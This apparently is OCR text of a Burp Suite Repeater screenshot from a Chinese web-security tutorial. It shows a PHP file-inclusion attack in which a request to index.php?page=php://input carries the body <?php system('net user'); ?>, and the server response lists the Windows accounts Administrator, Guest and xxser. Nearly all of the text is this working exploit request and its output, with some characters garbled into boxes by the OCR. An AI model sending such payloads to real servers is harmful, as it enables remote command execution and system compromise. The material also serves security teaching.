 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /index.php?page=php://input HTTP/1.1
Host: www.xxser.com
Proxy-Connection: keep-alive
PHP 协议
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko)
Chrome/24.0.1312.57 Safari/537.17 SE 2.X MetaSr 1.0
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Content-Length: 28
<?php system('net user'); ?> PHP 命令
? < + > Type a search term 0 matches
Response
Raw Headers Hex
\\ □□□□□
-------------------------------------------------------------------------------
Administrator Guest xxser
□□□□□□□□□□□□□□□□□□
? < + > Type a search term 0 matches
Done Length: 387 (1,147 millis)